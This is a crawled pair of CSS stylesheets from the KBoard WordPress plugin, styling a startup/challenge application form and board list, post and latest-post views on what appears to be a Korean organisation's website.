#kboard-startup-apply-editor { background-color: #e4efdd; padding-top: 110px; padding-bottom: 110px; }
#kboard-startup-apply-editor > .inner-wrap {  }

#kboard-startup-apply-editor > .inner-wrap .title { font-weight: 400; font-size: 30px; letter-spacing: -0.45px; color: #658350; line-height: 1em; letter-spacing: -0.45px; }
#kboard-startup-apply-editor > .inner-wrap .subtitle { margin-top: 18px; font-weight: 300; font-size: 22px; color: #3d3c3c; letter-spacing: -0.37px; line-height: 1em; }
#kboard-startup-apply-editor > .inner-wrap .form-wrap { margin-top: 80px; padding-top: 80px; border-top: 1px solid #dedede; }
#kboard-startup-apply-editor > .inner-wrap .form-wrap:after { content: ''; display: block; clear: both; }

#kboard-startup-apply-editor form {  }


#kboard-startup-apply-editor .kboard-attr-row { float: left; height: 40px; overflow: hidden; margin-bottom: 30px; }
#kboard-startup-apply-editor .kboard-attr-row:after { content: ''; display: block; clear: both; }

#kboard-startup-apply-editor .kboard-attr-row label { width: 100px; font-weight: 400; font-size: 16px; color: #203810; line-height: 40px; float: left; }
#kboard-startup-apply-editor .kboard-attr-row label span {  }

#kboard-startup-apply-editor .kboard-attr-row .attr-value { float: left; height: 100%;
	width: -webkit-calc(100% - 100px);
	width: calc(100% - 100px);
}
#kboard-startup-apply-editor .kboard-attr-row .attr-value input { width: 100%; height: 100%;  font-size: 15px;  letter-spacing: -0.23px; line-height: 38px; color: #203810; border: 1px solid #bebebe; word-spacing: 1px; }

#kboard-startup-apply-editor .kboard-attr-row.meta-key-apply_type { overflow: visible; }
#kboard-startup-apply-editor .kboard-attr-row.meta-key-apply_type .description { font-size: 13px; margin-top: 8px; color: #717171; }

#kboard-startup-apply-editor select { width: 100%; height: 100%; padding: 0 16px; }
#kboard-startup-apply-editor .kboard-attr-title { width: 66.6666%; }
#kboard-startup-apply-editor .kboard-attr-row.meta-key-active_type { width: 30%; }
#kboard-startup-apply-editor .kboard-attr-row.meta-key-team,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-interest,
#kboard-startup-apply-editor .kboard-attr-author,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-email,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-birth,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-apply_type,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-team_leader,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-phone,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-apply_age,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-active_area,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-apply_route,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-active_type,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-phone,
#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-text.meta-key-budget  {
	 *width: -webkit-calc( 30% - 15px );
	 *width: calc( 30% - 15px );
	 width: 33.3333%;
}

#kboard-startup-apply-editor .kboard-attr-title,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-team,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-email,
#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-text.meta-key-budget  {
	 padding-right: 20px;
}

#kboard-startup-apply-editor .kboard-attr-row.meta-key-active_type,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-team_leader,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-apply_age,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-active_area,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-apply_route  {
	 padding-left: 20px;
}

#kboard-startup-apply-editor .kboard-attr-row.meta-key-apply_type,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-phone,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-active_area{ padding: 0 20px; }

#kboard-startup-apply-editor .kboard-attr-row.meta-key-apply_type,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-team_leader,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-phone,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-apply_age,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-active_area,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-apply_route,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-active_type,
#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-attach { *margin-left: 30px; }


#kboard-startup-apply-editor .kboard-attr-content { width: 100%; height: auto !important; }
#kboard-startup-apply-editor .kboard-attr-content textarea { min-height: 166px; padding: 11px 16px; border: 1px solid #bebebe; background-color: #fff;
	font-size: 15px; line-height: 22px; font-weight: 400; letter-spacing: -0.23px;
	width: -webkit-calc( 100% - 100px);
	width: calc( 100% - 100px);
}



#kboard-startup-apply-editor .kboard-attr-row.meta-key-youtube,
#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-attach {
	width: -webkit-calc( 50% - 15px );
	width: calc( 50% - 15px );
}

#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value { position: relative; }
#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value #kboard-input-file1 {  }

#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value input.upload-name { position: relative; z-index: 2; padding-right: 35px; letter-spacing: -0.2px; text-overflow: ellipsis; cursor: pointer;
	/* for apple device */
	background-color: #fff;
	-webkit-opacity: 1 !important;
			opacity: 1 !important;
}
#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value input.upload-hidden { position: absolute; top: 0; left: 0; z-index: 10; margin: 0; padding: 0; width: 100%; height: 36px; background-color: transparent; border: 0; color: transparent; opacity: 0; cursor: pointer; }
#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value .upload-button { position: absolute; z-index: 3; top: 0; right: 0; display: block; width: 99px; height: 100%; border: 1px solid #658350; letter-spacing: -0.22px; font-weight: 400; font-size: 14px; color: #203810; line-height: 40px; text-align: center; }
#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value .upload-button em { font-style: normal; display: inline-block; position: relative; z-index: 5; }
#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value .upload-button:after { background-color: #9ac080; content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; z-index: 4; opacity: 0; }
@media all and (min-width: 1024px) {
	#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value input.upload-hidden:hover ~ .upload-button:after { opacity: 0.2; }
}

#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-attach:after { content: ''; display: block; clear: both; }



@media all and (max-width: 1023px) {
	#kboard-startup-apply-editor .kboard-attr-author,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-team,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-interest,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-email,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-birth,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-phone,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-youtube,
	#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-attach { *width: 100%; }
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-interest,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-email,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-phone,
	#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-attach { margin-left: 0; }
}
@media all and (max-width: 768px) {
	#kboard-startup-apply-editor .kboard-attr-row { height: 90px; }
	#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-checkbox { height: auto; }
	#kboard-startup-apply-editor .kboard-attr-row label { float: none; width: 100%; height: 40px; }
	#kboard-startup-apply-editor .kboard-attr-row .attr-value { float: none; width: 100%; height: 40px; margin-top: 10px; }
	#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value { margin-top: 0; }
	#kboard-startup-apply-editor .kboard-attr-content textarea { width: 100%; }
	#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-attach { width: 100%; }

	#kboard-startup-apply-editor .kboard-attr-title,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-team,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-email,
	#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-text.meta-key-budget  {
		 padding-right: 10px;
	}

	#kboard-startup-apply-editor .kboard-attr-row.meta-key-active_type,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-team_leader,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-apply_age,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-active_area,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-apply_route  {
		 padding-left: 10px;
	}

	#kboard-startup-apply-editor .kboard-attr-row.meta-key-apply_type,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-phone,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-active_area{ padding: 0 10px; }
}





#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-checkbox { width: 100%; margin-top: 10px; padding-top: 20px; }
#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-name { display: none; }
#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value { width: 100%; }
#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .custom-checkbox { height: 100%; display: table; margin: 0 auto; }
#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .custom-checkbox:after { content: ''; display: block; clear: both; }
#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input { float: left; width: auto; display: table; }
#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label { margin-left: 8px; float: left; width: 228px; line-height: 24px; }
#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label:before {
	-webkit-transform: translateY(-1px);
	    -ms-transform: translateY(-1px);
	        transform: translateY(-1px);
}
#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label:after { content: '[필수]'; float: left; font-weight: 500; margin-right: 4px; }
#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .link { float: left; font-size: 14px; line-height: 24px; text-decoration: underline; }


#kboard-startup-apply-editor .kboard-control { width: 100%; clear: both; }
#kboard-startup-apply-editor .kboard-control .right {  }
#kboard-startup-apply-editor .kboard-control .right button { width: 250px; height: 60px; padding: 0; margin: 0 auto; cursor: pointer; }
#kboard-startup-apply-editor .kboard-control .right button .inner-wrap { height: 100%; }
#kboard-startup-apply-editor .kboard-control .right button .text { font-size: 18px; letter-spacing: -0.3px; line-height: 48px; }
#kboard-startup-apply-editor .kboard-control .right button i { margin-left: 16px; line-height: 50px; font-size: 13px; }


/**
 * document-custom
 */
/*.apply-document-wrap { padding: 80px 0 10px; }
.apply-document-wrap .kboard-content { padding-top: 30px; }
.apply-document-wrap .detail-value { font-size: 15px; }
.apply-document-wrap .kboard-button-action { font-size: 17px !important; }
.apply-document-wrap .kboard-button-like,
.apply-document-wrap .kboard-button-unlike { display: none; }
.apply-document-wrap .kboard-control { margin-bottom: 80px; }
*/


--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@challenge-apply/style.css?ver=6.3
body_size: 32768
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #00a8e7 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-default-list { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-default-list form { margin: 0; padding: 0; }
#kboard-default-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-default-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-default-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-default-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-default-list .kboard-category.category-mobile { display: none; }
#kboard-default-list .kboard-category.category-pc { display: block; }
#kboard-default-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-default-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-default-list .kboard-category .kboard-category-list li::before,
#kboard-default-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-default-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-default-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-default-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-default-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-default-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-default-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-default-list .kboard-tree-category li::before,
#kboard-default-list .kboard-tree-category li::after { display: none; }
#kboard-default-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-default-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-default-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-default-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-default-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
#kboard-default-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 13px; }
#kboard-default-list .kboard-list table tr { border: 0; background-color: transparent; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-default-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-default-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-default-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-default-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-default-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-default-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-default-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-default-list .kboard-list thead { background-color: transparent; }
#kboard-default-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
#kboard-default-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-default-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-default-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-default-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-default-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-default-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-default-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #00a8e7; }
#kboard-default-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-default-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-default-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-default-list .kboard-pagination { float: left; padding: 15px 0; width: 100%; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-default-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #00a8e7; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-default-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-default-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
#kboard-default-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }

#kboard-default-document { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-default-document .kboard-document-wrap { float: left; width: 100%; background-color: white; }
#kboard-default-document .kboard-title { float: left; width: 100%; }
#kboard-default-document .kboard-title h1 { margin: 0; padding: 12px 22px; color: #545861; font-weight: bold; font-size: 22px; line-height: 30px; text-align: left; }
#kboard-default-document .kboard-detail { clear: both; float: left; width: 100%; border-top: 1px solid #f1f1f1; border-bottom: 1px solid #f1f1f1; background-color: #f9f9f9; font-size: 13px; }
#kboard-default-document .kboard-detail .detail-attr { display: inline-block; *display: inline; zoom: 1; float: left; margin: 0; padding: 12px 35px 12px 22px; }
#kboard-default-document .kboard-detail .detail-attr .detail-name { float: left; font-weight: bold; color: #545861; text-align: right; }
#kboard-default-document .kboard-detail .detail-attr .detail-value { float: left; padding-left: 20px; color: #545861; }
#kboard-default-document .kboard-detail .detail-attr .detail-value a { color: #545861; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-detail .detail-attr .detail-value img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-document .kboard-content { clear: both; float: left; width: 100%; min-height: 200px; }
#kboard-default-document .kboard-content .content-view { margin: 0; padding: 22px; word-break: break-all; }
#kboard-default-document .kboard-content .content-view iframe { max-width: 100%; }
#kboard-default-document .kboard-content .content-view img { display: inline; margin: 0; vertical-align: middle; max-width: 100%; }
#kboard-default-document .kboard-content .content-view p { margin: 0 0 0.75em; }
#kboard-default-document .kboard-content .content-view p:last-child { margin: 0; }
#kboard-default-document .kboard-content .content-view .thumbnail-area { text-align: center; }
#kboard-default-document .kboard-content .content-view .aligncenter { display: block; margin-right: auto; margin-left: auto; }
#kboard-default-document .kboard-content .content-view .alignright { float:right; }
#kboard-default-document .kboard-content .content-view .alignleft { float: left; }
#kboard-default-document .kboard-document-action { padding: 0 22px 5px 22px; overflow: hidden; line-height: 1; }
#kboard-default-document .kboard-document-action .left { position: static; float: left; }
#kboard-default-document .kboard-document-action .right { position: static; float: right; text-align: right; }
#kboard-default-document .kboard-attach { clear: both; margin: 0 22px; padding: 10px 0 5px 0; font-size: 12px; overflow: hidden; line-height: 1; border-top: 1px dashed #ededed; }
#kboard-default-document .kboard-button-action { margin: 0 0 5px 0; padding: 4px 5px; font-size: 12px; font-weight: normal; line-height: 12px; text-align: left; border: 1px solid #ededed; background: none; background-color: transparent; border-radius: 2px; letter-spacing: normal; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-button-action span { position: static; display: inline; margin: 0; padding: 0; font-size: 12px; }
#kboard-default-document .kboard-button-like { color: #ff5959; }
#kboard-default-document .kboard-button-unlike { color: #3d62aa; }
#kboard-default-document .kboard-button-print { color: gray; }
#kboard-default-document .kboard-button-download { color: gray; }
#kboard-default-document .kboard-comments-area { float: left; width: 100%; }
#kboard-default-document .kboard-document-navi { float: left; padding-top: 15px; width: 100%; }
#kboard-default-document .kboard-document-navi a { display: block; text-decoration: none; border: 0; font-size: 13px; line-height: 20px; -webkit-box-shadow: none; box-shadow: none; color: #545861; -webkit-transition-duration: .3s; transition-duration: .3s; }
#kboard-default-document .kboard-document-navi .navi-document-title { display: block; }
#kboard-default-document .kboard-document-navi .navi-arrow { position: absolute; display: block; }
#kboard-default-document .kboard-document-navi .kboard-prev-document { position: relative; float: left; width: 45%; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-document-title { padding-left: 15px; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-arrow { left: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-prev-document:hover a { color: black; }
#kboard-default-document .kboard-document-navi .kboard-next-document { position: relative; float: right; width: 45%; text-align: right; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-document-title { padding-right: 15px; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-arrow { right: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-next-document:hover a { color: black; }
#kboard-default-document .kboard-control { float: left; padding: 15px 0;  width: 100%; }
#kboard-default-document .kboard-control .left { position: static; float: left; }
#kboard-default-document .kboard-control .right { position: static; float: right; text-align: right; }

#kboard-default-latest table { display: table; table-layout: fixed; width: 100%; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-default-latest table tr { padding: 0; border: 0; }
#kboard-default-latest table th { padding: 5px 0; height: auto; border: 0; text-align: center; }
#kboard-default-latest table td { padding: 5px 0; height: auto; border: 0; border-top: 1px solid #f1f1f1; vertical-align: middle; }
#kboard-default-latest table td.kboard-latest-title { text-align: left; }
#kboard-default-latest table .kboard-latest-title { padding-left: 5px; font-size: 13px; }
#kboard-default-latest table .kboard-latest-title a { text-decoration: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-latest table .kboard-latest-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-default-latest table .kboard-latest-title .kboard-comments-count { }
#kboard-default-latest table .kboard-latest-date { width: 80px; text-align: center; font-size: 13px; }

@media screen and (max-width: 600px) {
	#kboard-default-list .kboard-category.category-mobile { display: block; }
	#kboard-default-list .kboard-category.category-pc { display: none; }
	#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-default-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-default-list .kboard-list table thead { display: none; }
	#kboard-default-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-default-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }
	#kboard-default-list .kboard-list table td.kboard-list-uid,
	#kboard-default-list .kboard-list table td.kboard-list-user,
	#kboard-default-list .kboard-list table td.kboard-list-date,
	#kboard-default-list .kboard-list table td.kboard-list-vote,
	#kboard-default-list .kboard-list table td.kboard-list-view { display: none; }
	#kboard-default-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-default-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-default-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-default-list .kboard-search button { float: left; width: 20%; min-width: 20%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

	#kboard-default-document .kboard-title h1 { padding: 10px 5px; font-size: 18px; }
	#kboard-default-document .kboard-content .content-view { padding: 10px 5px; }
	#kboard-default-document .kboard-detail .detail-attr { clear: both; padding: 10px 5px; line-height: normal; }
	#kboard-default-document .kboard-document-action { padding: 10px 5px 5px 5px; }
	#kboard-default-document .kboard-attach { margin: 0 5px; padding: 10px 0 5px 0; }
	#kboard-default-document .kboard-document-navi .kboard-prev-document { width: 100%; }
	#kboard-default-document .kboard-document-navi .kboard-next-document { margin-top: 10px; float: left; width: 100%; text-align: left; }

	#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-title,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-team,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-interest,
	#kboard-challenge-apply-editor .kboard-attr-author,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-email,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-birth,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-apply_type,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-team_leader,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-phone,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-apply_age,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-active_area,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-apply_route,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-active_type,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-phone,
	#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-text.meta-key-budget { width: 100% !important; padding: 0 !important; margin-bottom: 20px; }
